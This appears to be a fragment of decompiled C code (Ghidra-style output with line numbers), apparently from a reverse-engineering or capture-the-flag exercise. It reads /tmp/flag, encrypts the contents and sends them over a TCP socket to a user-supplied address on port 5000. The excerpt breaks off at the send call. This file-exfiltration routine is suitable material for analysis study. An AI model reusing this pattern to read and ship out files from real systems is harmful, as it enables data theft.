 26 local_10 = strlen(acStack_59 + 1);
27 if ((local_10 != 0) && (acStack_59[local_10] == '\n')) {
28 acStack_59[local_10] = '\0';
29 }
30 fd_flag = fopen("/tmp/flag","r");
31 if (fd_flag == (FILE *)0x0) {
32 perror("Failed to open file");
33 uVar3 = 1;
34 }
35 else {
36 local_20 = fread(data,1,0x400,fd_flag);
37 fclose(fd_flag);
38 local_28 = &k;
39 local_30 = strlen((char *)&k);
40 encrypt(data,local_20,(char *)local_28,local_30);
41 local_34 = socket(2,1,0);
42 if (local_34 == -1) {
43 perror("Failed to create socket");
44 uVar3 = 1;
45 }
46 else {
47 serverAddr.sa_family = 2;
48 serverAddr.sa_data._0_2_ = htons(5000);
49 iVar1 = inet_pton(2,acStack_59 + 1,serverAddr.sa_data + 2);
50 if (iVar1 < 1) {
51 perror("Invalid address/Address not supported");
52 uVar3 = 1;
53 }
54 else {
55 iVar1 = connect(local_34,&serverAddr,0x10);
56 if (iVar1 == -1) {
57 perror("Failed to connect to server");
58 uVar3 = 1;
59 }
60 else {
61 local_40 = send(local_34,data,local_20,0);